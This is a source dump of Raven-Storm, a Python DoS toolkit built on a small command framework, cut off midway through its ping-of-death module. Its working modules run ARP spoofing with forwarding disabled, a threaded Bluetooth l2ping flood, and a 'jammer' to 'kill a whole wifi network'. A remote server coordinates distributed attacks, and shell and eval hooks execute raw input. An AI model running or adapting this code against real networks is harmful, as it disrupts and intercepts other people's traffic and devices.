96 | AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
97 | LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
98 | OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
99 | SOFTWARE.__
100 |
101 | **MIT Taguar258 2020**
102 |
103 |
--------------------------------------------------------------------------------
/Raven-Storm/CLIF_Framework/framework.py:
--------------------------------------------------------------------------------
1 | # The CLIF Framework has been programmed by Taguar258 and is published under the MIT License.
2 |
3 | import importlib
4 |
5 |
6 | class console_read_only(type):
7 | def __setattr__(self, name, value):
8 | if name == "objects":
9 | raise Exception("Variable cannot be called objects.")
10 |
11 |
12 | class console:
13 | __metaclass__ = console_read_only
14 |
15 | def __init__(self):
16 | self.objects = []
17 | self.ps1 = ":: "
18 | self.command_split = " "
19 | self.running = True
20 | self.command_log = []
21 | self.debug_command = False
22 | self.run_command = []
23 |
24 | def add(self, object_item, event):
25 | self.objects.append([object_item, event])
26 |
27 | def stop(self):
28 | self.running = False
29 |
30 | def input(self, command, show_print):
31 | self.run_command = [command, show_print]
32 |
33 | def _run_event(self, name):
34 | self.command_log.append(str(name))
35 | if isinstance(name, list):
36 | for object_item in self.objects:
37 | event_object = object_item[1]
38 | for event in event_object.event_events:
39 | for n in name:
40 | if event.__name__ == n:
41 | event()
42 | elif isinstance(name, str):
43 | for object_item in self.objects:
44 | event_object = object_item[1]
45 | for event in event_object.event_events:
46 | if event.__name__ == name:
47 | event()
48 |
49 | def event(self, name):
50 | self._run_event(name)
51 |
52 | def run(self):
53 | self.running = True
54 | self._run_event(["on_start", "on_ready"])
55 |
56 | while self.running:
57 | self._run_event("on_input")
58 | if len(self.run_command) == 2:
59 | console_command = str(self.run_command[0])
60 | if self.run_command[1]:
61 | print(self.ps1 + self.run_command[0])
62 | else:
63 | try:
64 | console_command = input(self.ps1)
65 | except KeyboardInterrupt:
66 | self._run_event("on_interrupt")
67 | break
68 | if console_command == "" or console_command == " ":
69 | continue
70 |
71 | for object_item in self.objects:
72 | event_object = object_item[1]
73 | for event in event_object.event_events:
74 | if event.__name__ == "on_command":
75 | try:
76 | event(console_command)
77 | except Exception:
78 | event()
79 |
80 | self.command_log.append(str(console_command))
81 |
82 | command_found = False
83 |
84 | for object_item in self.objects:
85 | event_object = object_item[1]
86 | for command in event_object.event_commands:
87 | if self.debug_command:
88 | print(command[0].replace("_", self.command_split), self.command_split.join(console_command.split(self.command_split)[:(1 + (command[0].replace("_", self.command_split).count(self.command_split)))]))
89 | if command[0].replace("_", self.command_split) == self.command_split.join(console_command.split(self.command_split)[:(1 + (command[0].replace("_", self.command_split).count(self.command_split)))]):
90 | command_found = True
91 | self._run_event("on_command_found")
92 | parser_exists = False
93 | for parser in event_object.event_parsers:
94 | if isinstance(parser[0], list):
95 | for parser_command in parser[0]:
96 | if parser_command[0] == command[0]:
97 | command[1](parser_command[1](console_command))
98 | parser_exists = True
99 | break
100 | if parser_exists:
101 | break
102 | elif isinstance(parser[0], str):
103 | if parser[0] == command[0]:
104 | command[1](parser[1](console_command))
105 | parser_exists = True
106 | break
107 | try:
108 | if not parser_exists:
109 | command[1](console_command)
110 | except Exception:
111 | command[1]()
112 |
113 | if not command_found:
114 | self.command_log.append(str("on_command_not_found"))
115 | for object_item in self.objects:
116 | event_object = object_item[1]
117 | for event in event_object.event_events:
118 | if event.__name__ == "on_command_not_found":
119 | try:
120 | event(console_command)
121 | except Exception:
122 | event()
123 |
124 |
125 | def module(module, console, *args):
126 | new = importlib.import_module(module)
127 | if len(args) == 0:
128 | new.setup(console)
129 | else:
130 | new.setup(console, args)
131 | del(new)
132 |
133 |
134 | class tools:
135 | def __init__(self):
136 | pass
137 |
138 | def arg(self, label, comname, com):
139 | if len(com.split(comname)) == 2:
140 | if com.split(comname)[1] == "":
141 | zw = input("%s" % label)
142 | else:
143 | zw = com.split(comname)[1]
144 | print("%s%s" % (label, zw))
145 | else:
146 | zw = input("%s" % label)
147 | return zw
148 |
149 | def help(self, startline, splitter, event):
150 | if event.help_text_title != "":
151 | print(event.help_text_title)
152 | max_len = 0
153 | for help_item in event.help_list:
154 | if len(help_item) == 2:
155 | if isinstance(help_item[0], list):
156 | if len(", ".join(help_item[0])) > max_len:
157 | max_len = len(", ".join(help_item[0]))
158 | elif isinstance(help_item[0], str):
159 | if len(help_item[0]) > max_len:
160 | max_len = len(help_item[0])
161 | for help_item in event.help_list:
162 | # print(help_item)
163 | if len(help_item) == 2:
164 | if "[" in help_item[0]:
165 | split_help = help_item[0].strip('][').split(', ')
166 | help_item[0] = (", ".join(split_help[:-1]) + " or " + split_help[-1]).replace("'", "")
167 | length = (" " * (max_len - len(help_item[0])))
168 | print(startline + ("%s%s" % (length, splitter)).join(help_item))
169 | elif len(help_item) == 1:
170 | print(help_item[0])
171 |
172 | def question(self, question):
173 | ans = input(question + " (Y/N) ").lower()
174 | if ans == "y":
175 | return True
176 | else:
177 | return False
178 |
179 |
180 | class event:
181 | def __init__(self):
182 | self.event_events = []
183 | self.event_commands = []
184 | self.event_parsers = []
185 | self.help_list = []
186 | self.help_text_title = ""
187 |
188 | def log(self):
189 | print("Events:", self.event_events)
190 | print("Commands:", self.event_commands)
191 | print("Parsers:", self.event_parsers)
192 | print("Help:", self.help_list)
193 |
194 | def event(self, function):
195 | self.event_events.append(function)
196 |
197 | def command(self, function):
198 | self.event_commands.append([function.__name__, function])
199 |
200 | def help(self, function_name, message):
201 | if isinstance(function_name, list):
202 | self.help_list.append([str(function_name), message])
203 | elif isinstance(function_name, str):
204 | self.help_list.append([function_name, message])
205 |
206 | def help_title(self, title):
207 | self.help_text_title = str(title)
208 |
209 | def help_comment(self, comment):
210 | self.help_list.append([comment])
211 |
212 | def commands(self, function, lt):
213 | if isinstance(lt, list):
214 | for name in lt:
215 | self.event_commands.append([name, function])
216 | elif isinstance(lt, str):
217 | self.event_commands.append([lt, function])
218 |
219 | def parser(self, function, command):
220 | self.event_parsers.append([command, function])
221 |
222 | # get_tools = tools()
223 | # get_event = event()
224 |
--------------------------------------------------------------------------------
/Raven-Storm/main.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 |
3 | # 2020
4 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
5 | # The Raven-Storm Toolkit is published under the MIT Licence.
6 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
7 | # The CLIF-Framework is programmed and developed by Taguar258.
8 | # The CLIF-Framework is published under the MIT Licence.
9 |
10 | from sys import argv
11 |
12 | from CLIF_Framework.framework import console, module # noqa: I900
13 |
14 |
15 | def run():
16 | main_console = console()
17 | main_console.rsversion = "4.1 (Pre)"
18 | main_console.user_argv = argv
19 |
20 | module("modules.main", main_console)
21 |
22 | main_console.run()
23 |
24 |
25 | if __name__ == "__main__":
26 | run()
27 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/arp/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 |
20 | geteuid_exists = True
21 | except ImportError:
22 | geteuid_exists = False
23 |
24 | event = event()
25 | tools = tools()
26 |
27 |
28 | class Main:
29 | def __init__(selfie, console): # noqa: N805
30 | global self
31 | global var
32 | self = selfie
33 | var = console # noqa: VNE002
34 |
35 | self._add_commands()
36 |
37 | # Colors
38 | var.C_None = "\x1b[0;39m"
39 | var.C_Bold = "\x1b[1;39m"
40 | var.C_Green = "\x1b[32m"
41 | var.C_Violet = "\x1b[34m"
42 | var.C_Dark_Blue = "\x1b[35m"
43 | var.C_Red = "\x1b[31m"
44 |
45 | var.interface = "eth0"
46 | var.target = ""
47 | var.gateway = "192.168.0.1"
48 |
49 | var.ip_forwarding_default = 1
50 | var.arp_debug = False
51 |
52 | def _add_commands(self):
53 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
54 | event.commands(self.show_values, ["values", "ls"])
55 | event.command(self.help)
56 |
57 | event.commands(self.run_shell, ".")
58 | event.commands(self.debug, "$")
59 |
60 | event.help(["values", "ls"], "Show all options.")
61 |
62 | event.help("gateway", "Set your gateway.")
63 | event.help("target", "Target a local ip.")
64 | event.help("interface", "Set the interface you would like to use.")
65 |
66 | event.help("run", "Run the test.")
67 |
68 | def banner(self):
69 | system("clear || cls")
70 |
71 | if "/" not in popen("command -v arpspoof").read():
72 | input("\n[i] Please install DSniff to continue.\n[Press Enter to continue]")
73 | system("clear || cls")
74 | var.stop()
75 | return
76 |
77 | if "/" not in popen("command -v sysctl").read():
78 | input("\n[i] Sysctl does not exist, this attack will not work.\n[Press Enter to continue]")
79 | system("clear || cls")
80 | var.stop()
81 | return
82 |
83 | if geteuid_exists:
84 | if geteuid() != 0:
85 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
86 | system("clear || cls")
87 | var.stop()
88 | return
89 |
90 | var.ip_forwarding_default = popen("sudo sysctl net.ipv4.ip_forward").read().replace("net.ipv4.ip_forward = ", "")
91 |
92 | print(("""C_B----------------------------------------------------------C_W
93 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
94 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
95 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
96 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
97 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
98 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
99 | DEFFINITIFLY POSSIBLE.
100 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
101 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
102 | self.help()
103 |
104 | def exit_console(self):
105 | print("Have a nice day.")
106 | quit()
107 |
108 | def run_shell(self, command):
109 | print("")
110 | system(tools.arg("Enter shell command: ", ". ", command))
111 | print("")
112 |
113 | def debug(self, command):
114 | print("")
115 | eval(tools.arg("Enter debug command: ", "$ ", command))
116 | print("")
117 |
118 | def ip_forward_disable(self):
119 | system("sudo sysctl -w net.ipv4.ip_forward=0")
120 |
121 | def ip_forward_reset(self):
122 | system("sudo sysctl -w net.ipv4.ip_forward=%s" % var.ip_forwarding_default)
123 |
124 | @event.command
125 | def clear():
126 | system("clear || cls")
127 |
128 | @event.event
129 | def on_ready():
130 | self.banner()
131 |
132 | @event.event
133 | def on_command_not_found(command):
134 | print("")
135 | print("The command you entered does not exist.")
136 | print("")
137 |
138 | def check_session(self):
139 | if var.session[1][0] and len(var.session[1][1]) >= 1:
140 | if len(var.session[1][1][0]) >= 1:
141 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
142 | var.session[1][1][0] = var.session[1][1][0][1:]
143 | else:
144 | var.session[1][1] = var.session[1][1][1:]
145 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
146 | var.session[1][1][0] = var.session[1][1][0][1:]
147 | var.run_command = run_following
148 |
149 | @event.event
150 | def on_input():
151 | self.check_session()
152 | if var.server[0] and not var.server[1]:
153 | while True:
154 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
155 | if data != "500":
156 | var.server[4] = var.server[4] + 1
157 | var.run_command = [data, data]
158 | print(var.ps1 + "\r")
159 | break
160 | else:
161 | sleep(1)
162 |
163 | @event.event
164 | def on_interrupt():
165 | print("")
166 | var.stop()
167 |
168 | @event.event
169 | def on_command(command):
170 | if var.session[0][0]:
171 | var.session[0][1].write(command + "\n")
172 | if var.server[0] and var.server[1]:
173 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
174 | if status != "200":
175 | print("")
176 | print("An error occured, while sending commands to the server.")
177 | print("")
178 |
179 | @event.command
180 | def debug():
181 | var.arp_debug = True
182 | print("")
183 | print("Debugging mode enabled.")
184 | print("")
185 |
186 | def show_values(self):
187 | print("")
188 | print("Interface: %s" % var.interface)
189 | print("Target: %s" % var.target)
190 | print("Gateway: %s" % var.gateway)
191 | print("")
192 |
193 | def help(self):
194 | event.help_title("\x1b[1;39mARP Help:\x1b[0;39m")
195 | tools.help("|-- ", " :: ", event)
196 | print("")
197 |
198 | @event.command
199 | def target(command):
200 | print("")
201 | var.target = tools.arg("IP: ", "target ", command)
202 | if "." not in var.target:
203 | print("This IP is invalid.")
204 | print("")
205 |
206 | @event.command
207 | def gateway(command):
208 | print("")
209 | var.gateway = tools.arg("IP: ", "gateway ", command)
210 | if "." not in var.gateway:
211 | print("This IP is invalid.")
212 | print("")
213 |
214 | @event.command
215 | def interface(command):
216 | print("")
217 | var.interface = tools.arg("Interface: ", "interface ", command)
218 | print("")
219 |
220 | def arp_target(self):
221 | try:
222 | system("sudo arpspoof -i %s -t %s %s &" % (var.interface, var.target, var.gateway))
223 | var.command_log.append("Sucessful execution.")
224 | except Exception as ex:
225 | var.command_log.append("ERROR: %s" % ex)
226 | print("ERROR: %s" % ex)
227 |
228 | def arp_router(self):
229 | try:
230 | system("sudo arpspoof -i %s -t %s %s &" % (var.interface, var.gateway, var.target))
231 | var.command_log.append("Sucessful execution.")
232 | except Exception as ex:
233 | var.command_log.append("ERROR: %s" % ex)
234 | print("ERROR: %s" % ex)
235 |
236 | @event.command
237 | def run():
238 | def execute():
239 | print("")
240 | print("To stop the attack press: ENTER or CTRL + C")
241 | print("")
242 |
243 | var.ps1 = "" # Change due to threading bug.
244 |
245 | sleep(3)
246 | print("Seting ip_forward to 0...")
247 | self.ip_forward_disable()
248 | print("")
249 | try:
250 | for target in [self.arp_target, self.arp_router]:
251 | t = Thread(target=target)
252 | t.start()
253 | except Exception:
254 | print("Could not start the attack.")
255 |
256 | def reset_attack():
257 | print("Stopping threads...")
258 | system("sudo killall -SIGINT arpspoof")
259 | sleep(2)
260 | while True:
261 | out_exec = popen("pgrep arpspoof").read()
262 | do_break = True
263 | for char in str(out_exec):
264 | if char.isdigit():
265 | do_break = False
266 | if do_break:
267 | break
268 | sleep(2)
269 |
270 | self.ip_forward_reset()
271 | if var.arp_debug:
272 | print("Saving debugging log...")
273 | output_to = path.join(getcwd(), "arp_debug_log.txt")
274 |
275 | write_method = "a"
276 | if path.isfile(output_to):
277 | write_method = "a"
278 | else:
279 | write_method = "w"
280 |
281 | output_file = open(output_to, write_method)
282 | if write_method == "a":
283 | output_file.write("------------- New Log -------------")
284 | output_file.write(str(name + "\n"))
285 | output_file.write(str(version + "\n"))
286 | output_file.write(str("\n".join(var.command_log)))
287 | output_file.close()
288 | print("Done.")
289 | quit()
290 |
291 | def check_stopped_execution():
292 | while True:
293 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
294 | if data != "True":
295 | reset_attack()
296 | break
297 | else:
298 | sleep(1)
299 | try:
300 | if var.server[0] and var.server[0]:
301 | rec_t = Thread(target=check_stopped_execution)
302 | rec_t.start()
303 | input("\r")
304 | except KeyboardInterrupt:
305 | pass
306 |
307 | if var.server[0] and var.server[1]:
308 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
309 | if status != "200":
310 | print("An error occured, while sending data to the server.")
311 |
312 | reset_attack()
313 |
314 | if var.server[0] and not var.server[1]:
315 | while True:
316 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
317 | if data == "True":
318 | execute()
319 | break
320 | else:
321 | sleep(1)
322 | elif not tools.question("\nDo you agree to the terms of use?"):
323 | print("Agreement not accepted.")
324 | quit()
325 | else:
326 | if var.server[0] and var.server[1]:
327 | if tools.question("\nWould you like to use the host as part of the ddos?"):
328 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
329 | if status != "200":
330 | print("An error occured, while sending data to the server.")
331 | execute()
332 | else:
333 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
334 | if status != "200":
335 | print("An error occured, while sending data to the server.")
336 | try:
337 | print("[Press Enter to stop the attack.]")
338 | except KeyboardInterrupt:
339 | pass
340 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
341 | if status != "200":
342 | print("An error occured, while sending data to the server.")
343 | else:
344 | execute()
345 |
346 |
347 | def setup(console):
348 | console.ps1 = "ARP> "
349 | console.add(Main(console), event)
350 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/bl/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 | geteuid_exists = True
20 | except ImportError:
21 | geteuid_exists = False
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.interface = "hci0"
45 | var.threads = 1000
46 | var.size = 600
47 | var.sleep = 0
48 | var.target = ""
49 | # var.interval = 0
50 |
51 | var.bl_debug = False
52 |
53 | def _add_commands(self):
54 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
55 | event.commands(self.show_values, ["values", "ls"])
56 | event.command(self.help)
57 |
58 | event.commands(self.run_shell, ".")
59 | event.commands(self.debug, "$")
60 |
61 | event.help(["values", "ls"], "Show all options.")
62 |
63 | event.help("scan", "Scan for targets.")
64 | event.help("target", "Target a BL MAC adress.")
65 | event.help("threads", "Amount of threads to use.")
66 | event.help("size", "Size of the packets.")
67 | event.help("sleep", "Delay between threads.")
68 | # event.help("interval", "Delay between each packet send.")
69 | event.help("interface", "Set the interface you would like to use.")
70 | event.help("run", "Run the stress test.")
71 |
72 | def banner(self):
73 | system("clear || cls")
74 |
75 | if "/" not in popen("command -v hcitool").read() or "/" not in popen("command -v l2ping").read():
76 | input("\n[i] Please install Bluez to continue.\n[Press Enter to continue]")
77 | system("clear || cls")
78 | var.stop()
79 | return
80 |
81 | if geteuid_exists:
82 | if geteuid() != 0:
83 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
84 | system("clear || cls")
85 | var.stop()
86 | return
87 |
88 | print(("""C_B----------------------------------------------------------C_W
89 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
90 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
91 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
92 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
93 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
94 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
95 | DEFFINITIFLY POSSIBLE.
96 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
97 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
98 | self.help()
99 |
100 | def exit_console(self):
101 | print("Have a nice day.")
102 | quit()
103 |
104 | def run_shell(self, command):
105 | print("")
106 | system(tools.arg("Enter shell command: ", ". ", command))
107 | print("")
108 |
109 | def debug(self, command):
110 | print("")
111 | eval(tools.arg("Enter debug command: ", "$ ", command))
112 | print("")
113 |
114 | @event.command
115 | def clear():
116 | system("clear || cls")
117 |
118 | @event.event
119 | def on_ready():
120 | self.banner()
121 |
122 | @event.event
123 | def on_command_not_found(command):
124 | print("")
125 | print("The command you entered does not exist.")
126 | print("")
127 |
128 | def check_session(self):
129 | if var.session[1][0] and len(var.session[1][1]) >= 1:
130 | if len(var.session[1][1][0]) >= 1:
131 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
132 | var.session[1][1][0] = var.session[1][1][0][1:]
133 | else:
134 | var.session[1][1] = var.session[1][1][1:]
135 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
136 | var.session[1][1][0] = var.session[1][1][0][1:]
137 | var.run_command = run_following
138 |
139 | @event.event
140 | def on_input():
141 | self.check_session()
142 | if var.server[0] and not var.server[1]:
143 | while True:
144 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
145 | if data != "500":
146 | var.server[4] = var.server[4] + 1
147 | var.run_command = [data, data]
148 | print(var.ps1 + "\r")
149 | break
150 | else:
151 | sleep(1)
152 |
153 | @event.event
154 | def on_interrupt():
155 | print("")
156 | var.stop()
157 |
158 | @event.event
159 | def on_command(command):
160 | if var.session[0][0]:
161 | var.session[0][1].write(command + "\n")
162 | if var.server[0] and var.server[1]:
163 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
164 | if status != "200":
165 | print("")
166 | print("An error occured, while sending commands to the server.")
167 | print("")
168 |
169 | @event.command
170 | def debug():
171 | var.bl_debug = True
172 | print("")
173 | print("Debugging mode enabled.")
174 | print("")
175 |
176 | def show_values(self):
177 | print("")
178 | print("Interface: %s" % var.interface)
179 | print("Threads: %s" % var.threads)
180 | print("Site of packets: %s" % var.size)
181 | print("Sleep between thread: %s" % var.sleep)
182 | print("Target: %s" % var.target)
183 | print("")
184 |
185 | def help(self):
186 | event.help_title("\x1b[1;39mBLE Help:\x1b[0;39m")
187 | tools.help("|-- ", " :: ", event)
188 | print("")
189 |
190 | @event.command
191 | def target(command):
192 | print("")
193 | var.target = tools.arg("MAC: ", "target ", command)
194 | if ":" not in var.target:
195 | print("This MAC is invalid.")
196 | print("")
197 |
198 | @event.command
199 | def interface(command):
200 | print("")
201 | var.interface = tools.arg("Interface: ", "interface ", command)
202 | print("")
203 |
204 | @event.command
205 | def size(command):
206 | print("")
207 | try:
208 | var.size = int(tools.arg("Size: ", "size ", command))
209 | except Exception as e:
210 | print("There was an error while executing.", e)
211 | print("")
212 |
213 | @event.command
214 | def threads(command):
215 | print(" ")
216 | try:
217 | var.threads = int(tools.arg("Threads: ", "threads ", command))
218 | except Exception as e:
219 | print("There was an error while executing.", e)
220 | print(" ")
221 |
222 | @event.command
223 | def sleep(command):
224 | print(" ")
225 | try:
226 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
227 | except Exception as e:
228 | print("There was an error while executing.", e)
229 | print(" ")
230 |
231 | @event.command
232 | def scan(command):
233 | try:
234 | system("hcitool scan")
235 | except Exception as ex:
236 | var.command_log.append("ERROR: %s" % ex)
237 | print("ERROR: %s" % ex)
238 |
239 | # @event.command
240 | # def interval(command):
241 | # print(" ")
242 | # try:
243 | # var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
244 | # except Exception as e:
245 | # print("There was an error while executing.", e)
246 | # print(" ")
247 |
248 | def ddos(self):
249 | system("sudo l2ping -i %s -s %s -f %s &" % (var.interface, var.size, var.target))
250 |
251 | @event.command
252 | def run():
253 | def execute():
254 | print("")
255 | print("To stop the attack press: ENTER or CTRL + C")
256 | print("")
257 |
258 | var.ps1 = "" # Change due to threading bug.
259 |
260 | sleep(3)
261 | for thread in range(var.threads):
262 | try:
263 | t = Thread(target=self.ddos)
264 | t.start()
265 | sleep(var.sleep)
266 | except Exception:
267 | print("Could not start thread %s." % thread)
268 |
269 | def reset_attack():
270 | print("Stopping threads...")
271 | system("sudo killall l2ping")
272 | if var.bl_debug:
273 | print("Saving debugging log...")
274 | output_to = path.join(getcwd(), "bl_debug_log.txt")
275 |
276 | write_method = "a"
277 | if path.isfile(output_to):
278 | write_method = "a"
279 | else:
280 | write_method = "w"
281 |
282 | output_file = open(output_to, write_method)
283 | if write_method == "a":
284 | output_file.write("------------- New Log -------------")
285 | output_file.write(str(name + "\n"))
286 | output_file.write(str(version + "\n"))
287 | output_file.write(str("\n".join(var.command_log)))
288 | output_file.close()
289 | print("Done.")
290 | quit()
291 |
292 | def check_stopped_execution():
293 | while True:
294 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
295 | if data != "True":
296 | reset_attack()
297 | break
298 | else:
299 | sleep(1)
300 | try:
301 | if var.server[0] and var.server[0]:
302 | rec_t = Thread(target=check_stopped_execution)
303 | rec_t.start()
304 | input("\r")
305 | except KeyboardInterrupt:
306 | pass
307 |
308 | if var.server[0] and var.server[1]:
309 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
310 | if status != "200":
311 | print("An error occured, while sending data to the server.")
312 |
313 | reset_attack()
314 |
315 | if var.server[0] and not var.server[1]:
316 | while True:
317 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
318 | if data == "True":
319 | execute()
320 | break
321 | else:
322 | sleep(1)
323 | elif not tools.question("\nDo you agree to the terms of use?"):
324 | print("Agreement not accepted.")
325 | quit()
326 | else:
327 | if var.server[0] and var.server[1]:
328 | if tools.question("\nWould you like to use the host as part of the ddos?"):
329 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
330 | if status != "200":
331 | print("An error occured, while sending data to the server.")
332 | execute()
333 | else:
334 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
335 | if status != "200":
336 | print("An error occured, while sending data to the server.")
337 | try:
338 | print("[Press Enter to stop the attack.]")
339 | except KeyboardInterrupt:
340 | pass
341 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
342 | if status != "200":
343 | print("An error occured, while sending data to the server.")
344 | else:
345 | execute()
346 |
347 |
348 | def setup(console):
349 | console.ps1 = "BL> "
350 | console.add(Main(console), event)
351 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l3/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import getcwd, name, path, system
10 | from sys import version
11 | from threading import Thread
12 | from time import sleep
13 |
14 | import requests
15 | from CLIF_Framework.framework import event, tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 |
20 | geteuid_exists = True
21 | except ImportError:
22 | geteuid_exists = False
23 |
24 | try:
25 | import nmap
26 | except Exception as e:
27 | print("Please install following module:", e)
28 | quit()
29 |
30 | event = event()
31 | tools = tools()
32 |
33 |
34 | class Main:
35 | def __init__(selfie, console): # noqa: N805
36 | global self
37 | global var
38 | self = selfie
39 | var = console # noqa: VNE002
40 |
41 | self._add_commands()
42 |
43 | # Colors
44 | var.C_None = "\x1b[0;39m"
45 | var.C_Bold = "\x1b[1;39m"
46 | var.C_Green = "\x1b[32m"
47 | var.C_Violet = "\x1b[34m"
48 | var.C_Dark_Blue = "\x1b[35m"
49 | var.C_Red = "\x1b[31m"
50 |
51 | var.nm = None
52 | var.nmapinstalled = False
53 | var.target = ""
54 | var.size = 65500
55 | var.threads = 30
56 | var.sleep = 0
57 | var.interval = 0
58 | var.auto_stop = 0
59 |
60 | var.l3_debug = False
61 |
62 | def _add_commands(self):
63 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
64 | event.commands(self.show_values, ["values", "ls"])
65 | event.command(self.help)
66 |
67 | event.commands(self.run_shell, ".")
68 | event.commands(self.debug, "$")
69 |
70 | event.help(["values", "ls"], "Show all options.")
71 |
72 | event.help("target", "Set the target.")
73 | event.help("targets", "Set multiple targets.")
74 | event.help("size", "Set packet size.")
75 | event.help("threads", "Threads to use.")
76 | event.help("sleep", "Delay between threads.")
77 | event.help("interval", "Delay between each packet send.")
78 | event.help("auto stop", "Automatically stop attack after x seconds.")
79 | event.help("run", "Run the Ping of Death.")
80 | event.help("jammer", "Kill a whole wifi network, by targeting all.")
81 |
82 | def banner(self):
83 | system("clear || cls")
84 | print(("""C_B----------------------------------------------------------C_W
85 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
86 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
87 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
88 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
89 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
